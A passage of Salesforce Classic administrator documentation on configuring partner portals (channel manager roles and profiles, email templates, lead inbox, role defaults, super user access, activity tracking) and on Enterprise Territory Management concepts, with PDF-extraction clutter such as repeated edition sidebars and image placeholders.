Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

# Implementation Tips

**•** Portal users can only log into partner portals assigned to their profile.

A portal user can access all the partner portals assigned to his or her profile with one username and password.

You can view the number of users associated with each profile assigned to a partner portal on the Users field on the Assigned Profiles section.

- **•** The login URL of each partner portal you create contains a unique identifier, such as portalId=060D00000000Q1F. You can find this identifier on the portal detail page. The unique identifier determines the specific portal a user can access. If a user accesses a login URL that does not contain a unique identifier, they are automatically directed to the login URL of the first partner portal you created. Note that portal users can only log into a partner portal using the portal's login page and not through the Salesforce login page.
- **•** The settings on the following items apply to both your organization and your partner portals:
	- **–** List views
	- **–** Search layouts
	- **–** Workflow alerts

# Best Practices

**•** Because you can uniquely customize the fonts, colors, email templates, and login message of each partner portal you create, you can build a partner portal for each partner organization supported by your organization, or for different partner tiers or communities.



- You cannot delete a partner portal, but you can prevent users from logging into a portal by deselecting the Login Enabled checkbox.
- **•** You can create multiple partner portals that display different tabs for users with the same profile, as long as the profile has access to each object displayed on a tab.
- **•** You can set the default number of roles for partner portal accounts. This benefits your partner portal by reducing the number of unused roles.
- When you enable the partner portal, the default portal will be set as Login Enabled. Disable that setting, and re-enable it when the default portal is ready for partner users to login.
- **•** Let your partner users know they can make their channel manager the owner of an object.
- **•** Create a home page layout for your partner users with custom links to frequently used features.
- **•** Include the Partner Portal Welcome component on home page layouts assigned to partner portal users. When users log in to your portal they receive a welcome message with their name, their channel manager's name, and links to both their company and personal

# EDITIONS

Available in: Salesforce Classic

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

profiles. They can click the linked channel manager name to send an email to that person. When portal users change information about themselves their user record is automatically updated but their contact record is not.

- **•** Customize the Custom Links home page component to include links that your partner users can use, or remove it from the home page layout.
- **•** Partner users cannot set reminders on tasks. Create a process to help them manage their tasks without reminders.
- **•** You can add the [Partner Portal Lead Inbox component](#page-1752-0) on home page layouts assigned to partner portal users.We recommend hiding important lead fields, such as Company Name and Lead Name, from partner portal users so that they don't selectively choose which leads to accept.

#### SEE ALSO:

[Partner Portal Overview](#page-1509-0)

# Tips for Setting Up Partner Portal Channel Managers

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Channel managers are the internal users that manage your partners. Before enabling a portal, you need to ensure your channel managers have the appropriate permissions so they can manage partners.

The two main areas available for configuring your channel managers are profiles and roles.

# Channel Manager Roles

Your role hierarchy determines what data your users can access. Users can always view and edit records that they own. In addition, users can always view, edit, and report on data owned by or shared with users below them in your role hierarchy. Channel manager roles are always directly above their partner users' roles in the hierarchy, giving channel managers access to all of the data owned by the partners they manage. When partner users are created on a partner account, Salesforce automatically places the partner users' role beneath the role of the channel manager who owns that partner account. To help you manage your channel managers and partner users, create a logical channel manager role structure.

# Channel Manager Profiles

Profiles determine the permissions users have, page layouts they see, the tabs and record types available to them, and other settings. Create a unique profile and design its settings specifically for channel managers. Use these tips when creating this profile:

#### **Make the following tabs available to channel managers**

Leads, Accounts, Contacts, Opportunities, Documents, and Products. Also, if you plan to use Solutions or custom objects, make them available to your channel managers.

#### **Assign record types**

Assign the appropriate lead record types to your channel manager profiles.

### EDITIONS

Available in: Salesforce Classic

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### **Assign page layouts**

Assign the appropriate page layouts to your channel manager profiles. Ensure that the **Enable Partner Portal Login** and **View Partner Portal User** buttons are included on the contact page layout for your channel managers.

#### **Enable the "Manager Partners" permission**

When this permission is enabled, channel managers can enable new partner accounts and partner users.

#### **Make the Partner Account field visible to channel managers on leads, accounts, and opportunities** This allows channel managers to create list views or reports for tracking partner user activity.

#### **Make the Last Transfer Date field visible to channel managers on leads**

This allows channel managers to create lists views or reports for tracking partner user activity.

# Additional Tips

- **•** Create a public group for channel managers. You can use this group for filtering and controlling access to documents.
- **•** Create a lead queue for channel managers. You can use this queue for lead assignment rules.

#### SEE ALSO:

[Partner Portal Overview](#page-1509-0) [Partner Portal Settings](#page-1729-0)

# Partner Portal Default Communication Templates

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can set default communication templates for your partner portals. Default communication templates will be used for partner communication unless you have specified templates for a particular portal. In addition, if a partner user is assigned to more than one portal, the default communication templates will be used when communicating with that user.

To set the default communication templates for the partner portal:

**1.** From Setup, enter *Partners* in the Quick Find box, then select **Settings**.

#### **2.** Click **Set Default Email Templates for All Portals**

- **3.** Click **Edit**.
- **4.** Set the following options:

#### **Email Notification Settings**

# EDITIONS

#### Available in: Salesforce Classic

Available in:

**•** Enterprise

- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To modify default partner portal communication templates:



# **Email Notification Settings**



# **5.** Click **Save**.

SEE ALSO:

[Partner Portal Overview](#page-1509-0) [Partner Portal Settings](#page-1729-0)

# <span id="page-1752-0"></span>Customizing the Partner Portal Lead Inbox Component

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Include the Partner Portal Lead Inbox component on home page layouts assigned to partner portal users. When a user logs in to your portal, they see a list of leads for their lead queues. The user can click **Accept** next to a lead to take ownership of it; they won't see complete lead details until they click **Accept**.

Note: The Lead Inbox only displays on the user's home page when there are leads to accept.  $\mathbb{Z}$ When the user accepts a lead, they become the owner of the lead and the lead disappears from the Lead Inbox.

After you add the component to home page layouts assigned to portal users, you can choose the columns that show up:

- **1.** From Setup, enter *Partners* in the Quick Find box, then select **Settings**.
- **2.** Click the name of your partner portal.
- **3.** Click **Customize Lead Inbox**.
- **4.** Add, remove, or rearrange fields from the Selected Fields list.

Note: We recommend hiding important lead fields, such as Company Name and Lead Name, from partner portal users so that they don't selectively choose which leads to accept.

**5.** Click **Save**.

#### SEE ALSO:

[Partner Portal Overview](#page-1509-0)

[Partner Portal Settings](#page-1729-0)

# About Partner Portal User Management

Note: Starting in Summer '13, the partner portal is no longer available for organizations that  $\vert \mathbf{z} \vert$ aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

There are two types of users for partner portals—channel managers and partner users.

Channel managers are the internal users that manage your partners. Before enabling a portal, you need to ensure your channel managers have the appropriate permissions so they can manage partners.

# EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To enable and customize the Partner Portal Lead Inbox component:

**•** "Customize Application"

# EDITIONS

Available in: Salesforce Classic

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

Partner users are Salesforce users with limited capabilities. They are external to your organization but sell your products or services through indirect sales channels. They are associated with a particular partner account, have limited access to your organization's data, and log in via a partner portal.

The following table shows the storage per license as well as which features the partner user can access on the portal.



#### SEE ALSO:

[Partner Portal Overview](#page-1509-0) [Partner Portal Settings](#page-1729-0)

# Setting Partner Portal Role and User Defaults

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can set these partner portal role and user defaults:

- **•** [Set the default number of roles for partner portal accounts](#page-1754-0) on page 1749
- **•** [Enable Partner Super User Access](#page-1755-0) on page 1750

#### SEE ALSO:

[Partner Portal Overview](#page-1509-0) [Partner Portal Settings](#page-1729-0)

# <span id="page-1754-0"></span>Roles Per Partner Portal Account

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can set the default number of roles for partner portal accounts. This benefits your partner portal by reducing the number of unused roles. You can set up to three roles; the system default is three.

For example, if you currently have three roles created when an account is enabled for your partner portal, but only need one role for new accounts, you can reduce the number of roles to one.

To set the number of roles per partner portal account:

- **1.** From Setup, enter *Partners* in the Quick Find box, then select **Settings**.
- **2.** Click Set Portal Role and User Defaults.
- **3.** In the Portal Role and User Defaults page, click **Edit**.
- **4.** In the Number of Roles drop-down list, set your default number of roles per partner portal account.
- **5.** Click **Save**.

# EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To set the number of roles per portal account

**•** "Customize Application"

To enable partner super user access

**•** "Customize Application"

# EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To set the number of roles per portal account:

The number of roles for existing portal accounts doesn't change with this setting.

SEE ALSO:

[Partner Portal Overview](#page-1509-0) [Partner Portal Limits](#page-5184-0) [Partner Portal Settings](#page-1729-0)

# <span id="page-1755-0"></span>Enabling Partner Super User Access

Note: Starting in Summer '13, the partner portal is no longer available for organizations that  $\mathbb{Z}$ aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You must have a partner portal enabled to use Partner Super User Access.

To enable Partner Super User Access:

- **1.** Click From Setup, enter *Partners* in the Quick Find box, then select **Settings**.
- **2.** In the Partner Relationship Management Settings page, click **Set Portal Role and User Defaults**.
- **3.** Click **Edit** and select the Enable Partner Super User Access checkbox.

You can disable Partner Super User Access by deselecting the Enable Partner Super User Access checkbox. However, if you reenable this feature, all users who were assigned Super User Access before the feature was disabled will automatically gain Super User Access again. See [Assigning Partner Super User Access](#page-1742-0) for more information.

SEE ALSO:

[Partner Portal Overview](#page-1509-0) [Partner Portal Settings](#page-1729-0)

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To enable Partner Super User Access:

# Tracking Partner Activity

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Tracking partner activity is important to ensure that your leads and opportunities are being managed effectively. Using the Partner Account field on leads and opportunities, you can create custom reports and list views that help you track the work partner users are doing.



Tip: When creating a list view or report, to include all leads or opportunities associated with a partner account, use "Partner Account not equal to" and leave the third field in the filter blank.

Tips for tracking partner user activity:

- **•** Create list views to indicate partner lead and opportunity activity during the last week.
- **•** Create a dashboard showing the number of leads created in the last week that are owned by partners.
- **•** Create a list view of leads assigned to partners that have not been updated recently.
- **•** Create forecast reports on partner user opportunities.
- **•** Use the lead Last Transferred Date field to search for leads that have not been acted upon in a timely fashion.
- **•** If you are using customizable forecasting, assign a user as a forecast manager for each partner role in your forecast hierarchy. Assigning someone as a forecast manager means that all forecasts from users below that user in the forecast hierarchy roll up to that person.

Note: When you transfer a partner portal user to another account:

- **–** Opportunities on each account are automatically recalculated through your organization's [forecast hierarchy.](#page-1910-0)
- **–** Opportunities owned by the partner portal user remain in the previous account.

#### SEE ALSO:

[Partner Portal Overview](#page-1509-0) [Partner Portal Settings](#page-1729-0)

# EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create custom list views:

**•** "Read" on the type of record included in the list

To create, edit, save, and delete reports:

**•** "Run Reports" AND

> "Read" on the records included in reports

AND

"Create and Customize Reports"

To create, edit, and delete dashboards:

**•** "Manage Dashboards"

# Setting Options for Selling

# Enterprise Territory Management

Enterprise Territory Management helps you model your sales territories into a logical but flexible structure that connects sales reps to the accounts they sell to.

Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management. Enterprise Territory Management and Collaborative Forecasts can both be enabled and used at the same time in your Salesforce organization, but the two features are not currently integrated to work together.

Salesforce's original territory management feature lets you grant users access to accounts based on criteria such as postal code, industry, revenue, or a custom field relevant to your business. Enterprise Territory Management builds upon the original feature by introducing territory types, territory models, and territory model states. These components let you create and preview multiple territory structures and strategies before you activate and implement the one that works best.

Enterprise Territory Management also offers easier assignments between territories, accounts, and opportunities. Custom reports help you organize your territory model for optimum coverage, assess territory effectiveness, and modify your model if necessary. Your team can use Chatter to collaborate as you design and build your territory model.

For comprehensive instructions for implementing this feature, see the Enterprise Territory Management Implementation Guide.

#### SEE ALSO:

[Enterprise Territory Management Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_implementing_territory_mgmt2_guide.pdf)

# Enterprise Territory Management Concepts

Learn about the features and related concepts that make Enterprise Territory Management so powerful and easy to use. Understanding these concepts will help you model your territories more effectively.

Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

#### IN THIS SECTION:

#### [Territory Type](#page-1758-0)

Territory types help you organize your territories by key characteristics important to your company. Every territory you create must have a territory type. Territory types are used for organizing and creating territories only: they do not appear on territory model hierarchies.

#### [Territory Type Priority](#page-1758-1)

Specifying and managing territory type priority information helps you choose the appropriate territory type for territories you create or edit. There are no predefined priority options, so your organization should create its own priority scheme. For example, *001* may indicate that a territory type is the highest priority or the lowest. Make sure your scheme can scale as you add more territory types.

#### **[Territory](#page-1759-0)**

Territories organize groups of accounts and the Salesforce users who work with those accounts. Territories are created based on territory types.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### **EDITIONS**

Available in: Salesforce Classic

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### [Territory Model](#page-1759-1)

A territory model represents a complete territory management system for your organization. Modeling lets you create and preview multiple territory structures and different account and user assignments before you activate the model that works best.

### [Territory Hierarchy](#page-1759-2)

The territory hierarchy shows a model's territory structure and serves as its main interaction point. Start from the hierarchy to create, edit, and delete territories; run assignment rules for territories, and navigate to territory detail pages for more information. From the hierarchy, you can also assign territories to opportunities, run assignment rules at the model level, and activate or archive the model.

### [Territory Model State](#page-1760-0)

Territory model state indicates whether a territory is in the planning stage, in active use, or archived. Your organization can have only one active territory model at a time, but you can create and maintain multiple models in planning or archived state to use for additional modeling or reference.

### [How do Permissions Affect Feature and Data Access in Enterprise Territory Management?](#page-1761-0)

<span id="page-1758-0"></span>When implementing Enterprise Territory Management, make sure you understand how the feature's permissions affect administration and provide access to records and data.

# Territory Type

Territory types help you organize your territories by key characteristics important to your company. Every territory you create must have a territory type. Territory types are used for organizing and creating territories only: they do not appear on territory model hierarchies.

Note: This information applies to Enterprise Territory Management only, not to previous

For example, you might create a territory type called *Universal Telco Named Accounts*, then from that type, create territories that include named accounts. Or you might create a territory type called *US Geographic*, and from that type create territories based on states or regions. When you create a territory type, make sure the label and description clearly indicate what kinds



#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# Territory Type Priority

<span id="page-1758-1"></span>of territories should belong to that type.

versions of Territory Management.

Specifying and managing territory type priority information helps you choose the appropriate territory type for territories you create or edit. There are no predefined priority options, so your organization should create its own priority scheme. For example, *001* may indicate that a territory type is the highest priority or the lowest. Make sure your scheme can scale as you add more territory types.

When you create a new territory, you select a territory type from the Territory Type lookup field. From the lookup, you can view the territory type's assigned priority.

Example: Your organization uses territory type priority to reflect your sales strategy for the year. Your organization expects more opportunities within the US east coast than the US west coast in the coming year, so the East Coast territory type is assigned priority *001* and the West Coast territory type is assigned *005*. These priority assignments help those creating territory records make the right territory type choice. At mid-year, you project unexpected growth opportunities in the Great Lakes region, so you create a new territory type called Great Lakes and assign it priority *003* to reflect the change in your sales strategy.

# EDITIONS

Available in: Salesforce Classic

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# <span id="page-1759-0"></span>**Territory**

Territories organize groups of accounts and the Salesforce users who work with those accounts. Territories are created based on territory types.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

The territory record shows you assigned users, manually assigned accounts, and rules that assign accounts automatically. A territory can have both parent and child territories. Depending on how your organization assigns accounts, an account may be assigned to more than one territory.

# <span id="page-1759-1"></span>Territory Model

A territory model represents a complete territory management system for your organization. Modeling lets you create and preview multiple territory structures and different account and user assignments before you activate the model that works best.

Note: This information applies to Enterprise Territory Management only, not to previous  $\sqrt{2}$ versions of Territory Management.

<span id="page-1759-2"></span>Each territory model features a graphical hierarchy. The hierarchy shows your model's territory structure (including parent and child territories) and lets you create, edit, and delete territories and view their detail pages. Your organization can create and modify up to four different territory models at a time, but only one model can be active at any time. Activate the model you want to use to finalize its user and account assignments.

# Territory Hierarchy

The territory hierarchy shows a model's territory structure and serves as its main interaction point. Start from the hierarchy to create, edit, and delete territories; run assignment rules for territories, and navigate to territory detail pages for more information. From the hierarchy, you can also assign territories to opportunities, run assignment rules at the model level, and activate or archive the model.

 $\boldsymbol{\sigma}$ Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

# **EDITIONS**

#### Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### **FDITIONS**

#### Available in: Salesforce Classic

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



<span id="page-1760-0"></span>The name and state of the territory model appear at the top node of the hierarchy (1). Parent and child territories are nested beneath the model name (2). Create or edit new child territories or run their assignment rules (3). Run the filter that assigns territories to opportunities (4). Run assignment rules for all territories in the model (5). Hover to learn when rules were last run (6). Set the model's state to *Active* or *Archive* (7). Toggle to a sorted list view and back to tree view (8).

# Territory Model State

Territory model state indicates whether a territory is in the planning stage, in active use, or archived. Your organization can have only one active territory model at a time, but you can create and maintain multiple models in planning or archived state to use for additional modeling or reference.

 $\triangledown$  Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

Some states reflect a territory model's lifecycle and others indicate errors in processing when states are changed.



# EDITIONS

Available in: Salesforce Classic

- Available in:
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

